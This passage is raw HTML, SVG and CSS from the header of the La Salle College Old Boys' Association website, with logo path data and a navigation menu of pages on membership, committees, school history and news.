transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_48{flex-grow:1}}@media (min-width:768px) and (max-width:1018px){.tdi_48{flex-grow:1}}.tdi_48{justify-content:flex-end!important;text-align:right!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-left:-50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_49 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49"  style=" z-index: 999;">
<style>.tdi_49{margin-left:-30px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-left:-40px!important;display:inline-block!important}}</style>
<style>.tdi_49 .tdb-menu>li{margin-right:8px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:8px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 8px;color:#000000}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_49 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Grenze!important;font-size:17px!important;line-height:68px!important;font-weight:400!important;text-transform:none!important;letter-spacing:0.5px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:15px 0px;box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:10px 25px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Grenze!important;font-size:16px!important;font-weight:400!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 30px 0px rgba(94,106,135,0.2)}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 6px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li{margin-right:10px}.tdi_49 .tdb-menu>li:last-child{margin-right:0}.tdi_49 .tdb-menu-items-dropdown{margin-left:10px}.tdi_49 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 0px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px;margin-left:6px}.tdi_49 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:54px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 20px 0px rgba(94,106,135,0.2)}}</style>
<style>.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#500778,#c8102e);background:linear-gradient(-90deg,#500778,#c8102e)}.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:40px}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:3px;bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li.current-menu-item>a:after,.tdi_49 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_49 .tdb-menu>li.current-category-ancestor>a:after,.tdi_49 .tdb-menu>li:hover>a:after,.tdi_49 .tdb-menu>li.tdb-hover>a:after,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:30px}}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--lsc-red)}.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--lsc-red)}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2701"><a href="https://www.lscoba.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-702"><a href="https://shop.lscoba.com"><div class="tdb-menu-item-text">Shop</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3341 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Members</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3340"><a href="https://members.lscoba.com/"><div class="tdb-menu-item-text">Login</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2023"><a href="https://www.lscoba.com/lscoba-membership/"><div class="tdb-menu-item-text">Membership Application</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-200"><a href="https://www.lscoba.com/category/members-benefit/"><div class="tdb-menu-item-text">Members&#8217; Benefit</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2991"><a href="https://www.lscoba.com/members-views-suggestions/"><div class="tdb-menu-item-text">Members’ Views and Suggestions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-762 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">LSCOBA</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.lscoba.com/category/lscoba/presidents/"><div class="tdb-menu-item-text">President&#8217;s Corner</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1942 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-lscoba/"><div class="tdb-menu-item-text">History of LSCOBA</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1957"><a href="https://www.lscoba.com/past-presidents-of-lscoba/"><div class="tdb-menu-item-text">Past Presidents</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1963"><a href="https://www.lscoba.com/lscoba-committee/"><div class="tdb-menu-item-text">Committee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1975"><a href="https://www.lscoba.com/lscoba-sub-committee/"><div class="tdb-menu-item-text">Subcommittee</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1974 tdb-menu-item-inactive"><a href="https://www.lscoba.com/lscoba-class-coordinator/"><div class="tdb-menu-item-text">Class Coordinators</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item tdb-normal-menu menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/"><div class="tdb-menu-item-text">Class Reunion</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/"><div class="tdb-menu-item-text">Articles of Association</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/"><div class="tdb-menu-item-text">Annual Reports</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/"><div class="tdb-menu-item-text">Overseas Chapters</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1195 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Alma Mater</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1696"><a href="https://www.lscoba.com/principals-message/"><div class="tdb-menu-item-text">Principal’s Message</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1709 tdb-menu-item-inactive"><a href="https://www.lscoba.com/history-of-la-salle-college/"><div class="tdb-menu-item-text">History of La Salle College</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/"><div class="tdb-menu-item-text">Commemorative Diary of LSC</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/"><div class="tdb-menu-item-text">School Badge</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2485 tdb-menu-item-inactive"><a href="https://www.lscoba.com/schoolsong/"><div class="tdb-menu-item-text">School Song</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/"><div class="tdb-menu-item-text">History of School Song</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/"><div class="tdb-menu-item-text">La Salle Foundation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/"><div class="tdb-menu-item-text">Other Lasallian Institutions</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2262 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">News &#038; Events</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1366 tdb-menu-item-inactive"><a href="https://www.lscoba.com/category/news-events/"><div class="tdb-menu-item-text">LSCOBA News</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/"><div class="tdb-menu-item-text">Sports News</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2195"><a href="https://www.lscoba.com/category/announcement/"><div class="tdb-menu-item-text">Announcement</div></a></li>
